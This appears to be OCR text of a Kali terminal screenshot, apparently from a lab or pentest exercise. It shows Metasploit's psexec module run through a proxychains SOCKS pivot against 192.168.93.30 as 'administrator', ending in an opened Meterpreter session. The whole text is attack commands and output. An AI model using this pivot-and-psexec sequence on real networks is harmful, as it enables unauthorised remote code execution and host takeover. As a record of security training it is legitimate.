 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
rhost => 192.168.93.30
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
msf6 exploit(windows/smb/psexec) > run
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[*] 192.168.93.30:445 - Connecting to the server...
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.30:445 ... OK
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:9999
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.30:9999 ... OK
[*] Sending stage (176198 bytes) to 192.168.93.30
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[*] Meterpreter session 3 opened (127.0.0.1:53580 -> 127.0.0.1:1090) at 2024-07-10 08:01:06 -0400
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
[proxychains] DLL init: proxychains-ng 4.17-git-2-g821249f
meterpreter >